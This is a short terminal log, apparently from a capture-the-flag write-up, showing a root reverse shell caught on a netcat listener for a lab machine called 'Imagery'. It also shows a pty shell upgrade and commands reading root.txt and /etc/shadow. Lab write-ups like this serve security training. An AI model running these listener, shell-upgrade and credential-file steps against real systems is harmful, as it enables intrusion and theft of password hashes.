 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.88:39092
bash: cannot set terminal process group (19544): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Imagery:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Imagery:~# ls
ls
chrome.deb  root.txt
root@Imagery:~# cat root.txt
cat root.txt
root@Imagery:~# cat /etc/shadow
cat /etc/shadow